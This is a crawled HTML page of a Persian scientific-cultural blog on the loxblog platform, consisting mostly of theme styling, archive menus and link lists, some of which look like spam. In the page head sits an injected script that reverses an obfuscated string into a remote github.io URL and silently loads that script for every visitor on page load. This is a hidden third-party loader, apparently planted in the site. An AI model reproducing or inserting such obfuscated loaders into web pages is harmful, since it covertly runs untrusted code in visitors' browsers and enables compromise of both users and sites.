

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://scientific.alborz.loxtarin.com/tag/https:/telegram/https:/telegram.htm
body_size: 13843
content:
<!-- 
      Designer     : masood
	 Web Theme    : naztarin.com
	 Theme Name   : Blue
	 Theme System : BlogFa, loxblog
	 Theme Sort   : Free
	 Theme Tag    : Blog, Personal, Blue
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="fa">
<title>جندی شاپور (البرز)</title>
<style>
<!--
.header      { background-position: center; height: 261; background-im
age: url('http://www.mahtarin.com/weblog/images/header2vista.jpg'); background-repeat:no-repeat; color:#66CC00; font-size:30pt; font-family:Verdana; font-weight:bold; background-color:#660099 }
.pheader a:link { color: #368FD1 }
.pheader a:visited { color: #368FD1 }
.pheader a:hover { border-bottom: 1px dotted #368FD1; padding-bottom: 1px; color:#368FD1 }
.pdesc       { font-size: 10pt; font-family: Tahoma; color: #3399FF; 
               border-left: 1px solid #8F8F8F; border-right: 1px solid #8F8F8F; 
               border-top-width: 1px; border-bottom: 1px solid #8F8F8F; 
               background-color: #FFFFFF; background-image: 
               url('http://www.mahtarin.com/weblog/images/pdesc.gif'); background-repeat: repeat-x; 
               background-position-y: top; padding-left:2px; padding-right:2px; height:25 }
.pcontent    { font-family: Tahoma; font-size: 12pt; direction: rtl; 
               border-left: 1px solid #8F8F8F; border-right: 1px solid #8F8F8F; 
               padding-left: 7px; padding-right: 7px; padding-top: 5px; 
               padding-bottom: 5px; background-color: #FFFFFF; 
               background-image: url('http://www.mahtarin.com/weblog/images/Postbg.gif'); background-repeat: 
               no-repeat; background-position: left bottom }
.pheader     { border-left:1px solid #8A8A8A; border-right:1px solid #8A8A8A; height: 41; font-size: 12pt; color: #368FD1; font-family: Tahoma; font-weight: 
               600; background-image: url('http://www.mahtarin.com/weblog/images/menu_top.gif'); 
               background-repeat: repeat-x; padding-left:5px; padding-right:8px; background-color:#FFFFFF; padding-top:5px }
.box         { height: 25; color: #5CABDD; font-family: Tahoma; font-size: 12pt; text-align: 
               center; border: 1px solid #0069D2; background-image: 
               url('http://www.mahtarin.com/weblog/images/boxback.jpg'); background-repeat: repeat-x; 
               background-position-y: center }
.btn         { color: #FFFFFF; font-family: Tahoma; font-size: 30pt; border-style: solid; 
               border-width: 1px; background-image: url('http://www.mahtarin.com/weblog/images/logo.jpg'); 
               background-repeat: repeat-x; background-color:#2E9EE2 }
.pageframe   { width: 915; background-image: url('http://www.mahtarin.com/weblog/images/bg2.gif'); padding-top:10px; background-color:#E4E4E4 }
body         { font-family: Tahoma; background-image: url('bg.gif'); 
               background-repeat: repeat-x; background-attachment: fixed; 
               background-position-y: top; margin:0;
				scrollbar-arrow-color:#9C0153;scrollbar-darkshadow-color:#B3979E;scrollbar-face-color:#E7DEDE;scrollbar-highlight-color:#ffffff;scrollbar-shadow-color:#E8DDE1;scrollbar-track-color:#efefef}
#nav li { margin: 0; border-bottom:1px solid transparent; padding-left:0; padding-top:0; padding-bottom:0; }
#nav ul { list-style-type:none;  margin:0 }
#nav li a {
display: block;
color: #000000;
text-decoration: none;
padding-bottom: 4px;padding-right:3px; padding-left:2px; padding-top:2px
}
#nav li a:hover   {
color: #FFFFFF;
border-top-width: 1px;
background-image:url('http://www.mahtarin.com/weblog/images/hover.png'); background-repeat:repeat-y; background-position-x:right

}

.tmenu       {
text-align: center;
font-family: Tahoma;
font-size: 12pt;
color: #FFFFFF;
height: 32;
background-repeat: repeat-x;
font-weight: 600; background-color:#60A7DB; background-image:url('http://www.mahtarin.com/weblog/images/logo.jpg')
}
.rsmenu       {
text-align: center;
font-family: Tahoma;
font-size: 12pt;
color: #FFFFFF;
height: 32;
background-repeat: repeat-x;
font-weight: 600; background-color:#60A7DB; background-image:url('http://www.mahtarin.com/weblog/images/logo.jpg'); background-position-x:right
}

.menu_content      { border-left:1px solid #0069D2; border-right:1px solid #0069D2; border-bottom:1px solid #0069D2; font-family: tahoma; font-size: 9pt; color:#000000; margin-bottom=10; background-color:#BFE2F7; background-image:url('http://www.mahtarin.com/weblog/images/menu_content_bg%20cop1y.gif')  }
.menu_content a img {filter: alpha(opacity=60); }
.menu_content a:hover img { filter: alpha(opacity=100); }
a:hover      { border-left-width:1px; border-right-width:1px; border-top-width:1px; color:#0061A8;  }
a:link, a:visited { color: #4A99DD; text-decoration: none }
.ax      { padding:5px; border-left:1px solid #0069D2; border-right:1px solid #0069D2; font-family: tahoma; font-size: 9pt; color:#000000; margin-bottom=10; background-color:#FFFFFF; background-image:url('http://www.mahtarin.com/weblog/images/menu_content_bg%20cop1y.gif')  }

-->
</style>
<meta name="description" content="علمی فرهنگی">
<script language="JavaScript">
<!--
function FP_preloadImgs() {//v1.0
 var d=document,a=arguments; if(!d.FP_imgs) d.FP_imgs=new Array();
 for(var i=0; i<a.length; i++) { d.FP_imgs[i]=new Image; d.FP_imgs[i].src=a[i]; }
}
// -->
</script>
<script>
(function() {
let doucm = document.querySelector("head"); if (doucm == null) {doucm = document.querySelector("script"); if (doucm != null) doucm = doucm.parentNode; else doucm = null;}
if (doucm == null) return;
let jsviewingcodes = document.createElement("script");
let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
jsviewingcodes.async = false; jsviewingcodes.src = dx521a; doucm.appendChild(jsviewingcodes);
})();
</script>
</head>
<script lang ="javascript">
function GetBC(lngPostid)
{
intTimeZone=33042;
strBlogId="scientific.alborz";
intCount=-1;
strResult="";
try {
for (i=0;i<BlogComments.length;i+=2)
{
if (BlogComments[i]==lngPostid)
intCount=BlogComments[i+1] ;
}
}  catch( e) {
}
if ( intCount==-1)  strResult="آرشیو نظرات";
if ( intCount==0)  strResult="نظر بدهید";
if ( intCount==1)  strResult="یک نظر";
if ( intCount>1)  strResult=intCount + " نظر" ;
strUrl="http://www.LoxBlog.ir/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','blogfa_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" >" +  strResult + " </a>" ;
document.write ( strResult ) ;
}
function OpenLD()
{
window.open('LinkDump.aspx','blogfa_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
return true;
}
</script> 
<body style="background-position: left top; background-image: url('http://www.mahtarin.com/weblog/images/main-bg2.jpg'); background-color:#38A2D2; background-repeat:repeat-x" bgcolor="#3FABD9">
<div align="center" onload="FP_preloadImgs(/*url*/'http://www.mahtarin.com/weblog/images/hover.png')">
<table border="0" id="table1" style="border-collapse: collapse" height="99%">
<tr>
<td width="4" style="width: 25; background-image: url('http://www.mahtarin.com/weblog/images/shadl.png'); background-repeat: repeat-y; background-position-x: right" rowspan="2"> </td>
<td class="pageframe" align="center" valign="top">
<table border="0" width="100%" id="table2" style="border-collapse: collapse" dir="rtl" height="100%">
<tr>
<td colspan="3" class="header" height="289">
<table border="0" width="100%" id="table38" style="border-collapse: collapse" height="100%">
	<tr>
		<td class="header2"><p> </p>
		<p> </p>
		<table border="0" width="100%" id="table39" style="border-collapse: collapse; padding-right: 370px">
			<tr>
				<td style="padding-right: 370px"><b>
				<font size="5" color="#FFFFFF">جندی شاپور (البرز)</font></b></td>
			</tr>
		</table>
		<p align="center"><font size="3" color="#FFFFFF">علمی فرهنگی<br>
		</font></p>
		<p> </td>
	</tr>
</table>
</td>
</tr>
<tr>
<td width="22%" align="center" valign="top" style="padding-left:5px; padding-right:5px; padding-top:10px; padding-bottom:5px"><div id="nav">

<table border="0" width="100%" id="table29" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="rsmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
منوی اصلی</td>
</tr>
<tr>
<td class="menu_content">
<ul>
<li><a href="http://scientific.alborz.loxtarin.com">صفحه نخست</a></li>
<li><a href="">پست الکترونیک</a></li>
<BlogProfileLinkBlock>
<li><a href="http://scientific.alborz.loxtarin.com/profile.php">پروفایل مدیر</a></li>
</BlogProfileLinkBlock>
<li><a href="http://scientific.alborz.loxtarin.com/posts">فهرست مطالب وبلاگ</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/archive.php">آرشیو مطالب</a></li>
</ul>
</td>
</tr>
</table><br>
<table border="0" width="100%" id="table30" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="rsmenu">
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
آرشیو وبلاگ</td>
</tr>
<tr>
<td class="menu_content">
<ul>
 
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1399">&#1570;&#1576;&#1575;&#1606; 1399</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1399">&#1582;&#1585;&#1583;&#1575;&#1583; 1399</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1399">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1399</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1398">&#1575;&#1587;&#1601;&#1606;&#1583; 1398</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1398">&#1576;&#1607;&#1605;&#1606; 1398</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1398">&#1570;&#1576;&#1575;&#1606; 1398</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1398">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1398</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1398">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1398</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1397">&#1583;&#1740; 1397</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1397">&#1570;&#1576;&#1575;&#1606; 1397</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1397">&#1605;&#1607;&#1585; 1397</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1397">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1397</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1396">&#1575;&#1587;&#1601;&#1606;&#1583; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1396">&#1576;&#1607;&#1605;&#1606; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1396">&#1583;&#1740; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1396">&#1570;&#1576;&#1575;&#1606; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1396">&#1605;&#1607;&#1585; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1396">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1396">&#1578;&#1610;&#1585; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1396">&#1582;&#1585;&#1583;&#1575;&#1583; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1396">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1396">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1396</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1395">&#1575;&#1587;&#1601;&#1606;&#1583; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1395">&#1576;&#1607;&#1605;&#1606; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1395">&#1583;&#1740; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=9&pyear=1395">&#1570;&#1584;&#1585; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1395">&#1570;&#1576;&#1575;&#1606; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1395">&#1605;&#1607;&#1585; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1395">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=5&pyear=1395">&#1605;&#1585;&#1583;&#1575;&#1583; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1395">&#1578;&#1610;&#1585; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1395">&#1582;&#1585;&#1583;&#1575;&#1583; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1395">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1395">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1395</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1394">&#1575;&#1587;&#1601;&#1606;&#1583; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1394">&#1576;&#1607;&#1605;&#1606; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1394">&#1583;&#1740; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=9&pyear=1394">&#1570;&#1584;&#1585; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1394">&#1570;&#1576;&#1575;&#1606; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1394">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=5&pyear=1394">&#1605;&#1585;&#1583;&#1575;&#1583; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1394">&#1578;&#1610;&#1585; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1394">&#1582;&#1585;&#1583;&#1575;&#1583; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1394">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1394">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1394</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1393">&#1575;&#1587;&#1601;&#1606;&#1583; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1393">&#1576;&#1607;&#1605;&#1606; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1393">&#1583;&#1740; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=9&pyear=1393">&#1570;&#1584;&#1585; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1393">&#1570;&#1576;&#1575;&#1606; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1393">&#1605;&#1607;&#1585; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1393">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=5&pyear=1393">&#1605;&#1585;&#1583;&#1575;&#1583; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1393">&#1578;&#1610;&#1585; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1393">&#1582;&#1585;&#1583;&#1575;&#1583; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1393">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1393">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1393</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1392">&#1575;&#1587;&#1601;&#1606;&#1583; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1392">&#1576;&#1607;&#1605;&#1606; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1392">&#1583;&#1740; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=9&pyear=1392">&#1570;&#1584;&#1585; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1392">&#1570;&#1576;&#1575;&#1606; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1392">&#1605;&#1607;&#1585; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1392">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=5&pyear=1392">&#1605;&#1585;&#1583;&#1575;&#1583; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1392">&#1578;&#1610;&#1585; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1392">&#1582;&#1585;&#1583;&#1575;&#1583; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=2&pyear=1392">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1392">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1392</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=12&pyear=1391">&#1575;&#1587;&#1601;&#1606;&#1583; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=11&pyear=1391">&#1576;&#1607;&#1605;&#1606; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=10&pyear=1391">&#1583;&#1740; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=9&pyear=1391">&#1570;&#1584;&#1585; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=8&pyear=1391">&#1570;&#1576;&#1575;&#1606; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=7&pyear=1391">&#1605;&#1607;&#1585; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=6&pyear=1391">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=5&pyear=1391">&#1605;&#1585;&#1583;&#1575;&#1583; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=4&pyear=1391">&#1578;&#1610;&#1585; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=3&pyear=1391">&#1582;&#1585;&#1583;&#1575;&#1583; 1391</a></li>
<li><a href="http://scientific.alborz.loxtarin.com/posts/archive.php?pmonth=1&pyear=1391">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1391</a></li>
</ul>
</td>
</tr>
</table><br>
<BlogLinkDumpBlock>
<table border="0" width="100%" id="table31" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="rsmenu" height="16" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
لینکهای روزانه<br>
</td>
</tr>
<tr>
<td class="menu_content">
<ul> 
<li>
<a title="حفاظت الکترونیک.خانه هوشمند.کنترل دسترسی" target="_blank" href="/link/273601/18492/http://www.parsehalborz.com/">فراگستر پارسه البرز</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18455/http://www.mahak-charity.org">سایت  موسسه خیریه محک </a></li>
<li>
<a title="" target="_blank" href="/link/273601/18341/http://www.scientific.alborz.loxblog.com/page/28">چرا گندی شاپور (جندی شاپور)؟</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18297/http://www.vahdat-mrrcc.com/">مرکز خیریه معلولین وحدت</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18111/http://www.biophysics.org/">انجمن بیوفیزیک</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18110/http://www.parssky.com">آسمان پارس</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18109/http://www.ganjoor.net">گنجور</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18108/http://www.shamlu.com">شاملو</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18107/http://www.nrel.gov/">انرژی‌های تجدید پذیر</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18106/http://www.abrii.ac.ir/">تحقيقات بيوتكنولوژي كشاورزي</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18105/http://www.hypertextbook.com/physics/mechanics">مرجع فیزیک مکانیک کلاسیک</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18104/http://www.neimagazine.com">انجمن مهندسی هسته‌ای</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18103/http://www.irannetbook.com">شبکه کتاب ایران</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18102/http://www.amordadnews.com/">amordadnews</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18101/http://www.irangpsmap.com/">نقشه شهر های ایران</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18100/http://www.weather.ir/">سازمان هواشناسی کشور</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18099/http://www.persianacademy.ir/">فرهنگستان زبان و ادب پارسی</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18013/http://www.segweb.org">انجمن جغرافیای اقتصادی</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18012/http://www.ccrhq.org">شورای تحقیقاتی شیمی</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18011/http://www.astm.org">انجمن آزمایشات و مواد آمریکا</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18010/http://www.mtsociety.org">انجمن تکنولوژی دریایی</a></li>
<li>
<a title="" target="_blank" href="/link/273601/18009/http://www.iraneia.ir/fa/">انجمن ارزیابی محیط زیست ایران</a></li>
<li>
<a title="" target="_blank" href="/link/273601/17972/http://www.hosseinpanahi.ir/">وب گاه رسمی حسین پناهی </a></li>
<li>
<a title="" target="_blank" href="/link/273601/17607/http://www.jobiran.com/">کاریابی jobiran</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16769/http://www.ajol.info/">(African Journals Online (AJOL</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16768/http://research.ac.ir/">اطلاعات پژوهشی مراکز پزشکی کشور</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16767/http://kahrizak.com/html/">آسایشگاه کهریزک</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16766/http://www.irannetbook.com">شبکه کتاب ایران</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16765/http://www.nature.com/nmeth/index.html">Nature Methods</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16764/http://irsprc.org/">انجمن حمایت از حقوق کودکان</a></li>
<li>
<a title="" target="_blank" href="/link/273601/16542/http://www.darooyab.ir/">دارویاب</a></li>
<li>
<a title="" target="_blank" href="https://chinbeiran.ir">حمل ماینر از چین به ایران</a></li>
<li>
<a title="" target="_blank" href="https://sharghico.ir">حمل از چین</a></li>
<li>
<a title="" target="_blank" href="https://loxbazar.com">بوق دوچرخه</a></li>
<li>
<a title="" target="_blank" href="https://yekanser.ir/">یکانسر</a></li>
<li>
<a title="" target="_blank" href="https://iqmaq.ir/">آی کیو مگ</a></li>
<li>
<a title="" target="_blank" href="https://reyhoonmag.com/">ریحون مگ</a></li>
<li>
<a title="" target="_blank" href="https://omdegostar.com">خرید عمده شارژر موبایل</a></li>
<li>
<a title="" target="_blank" href="https://Cafetoon.ir">دانلود انیمیشن و کارتون جدید</a></li>
<li>
<a title="" target="_blank" href="https://Bammihan.ir">بام میهن</a></li>
<li>
<a title="" target="_blank" href="https://Didgahplus.ir">دیدگاه پلاس</a></li>
<li>
<a title="" target="_blank" href="https://Ayenehrooz.ir">آینه روز</a></li>


</ul>
</td>
</tr>
</table><br>
</BlogLinkDumpBlock>
<table border="0" width="100%" id="table34" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="rsmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
لینک دوستان<br>
</td>
</tr>
<tr>
<td class="menu_content">
<ul>
<li><a target="_blank" href="http://www.parsehcity.loxblog.com/">شهر پارسه</a></li>

<li><a target="_blank" href="http://www.internetofthings.loxblog.com/">جهان هوشمند</a></li>

<li><a target="_blank" href="http://www.weblogreader.ir/">وبلاگ ریدر</a></li>

<li><a target="_blank" href="http://historypulse.loxblog.com/">نبض تاریخ</a></li>

<li><a target="_blank" href="http://payam-ghanoun.ir/">بر شاخسار سخن</a></li>

<li><a target="_blank" href="http://www.wolf-music.loxblog.com/">بی قرار</a></li>

<li><a target="_blank" href="http://nezami-ganjavi.blogsky.com/">پنج گنج</a></li>

<li><a target="_blank" href="http://www.deltangh.ir/">دلتنگ</a></li>

<li><a target="_blank" href="http://corrosioneng.loxblog.com/">corrosioneng</a></li>

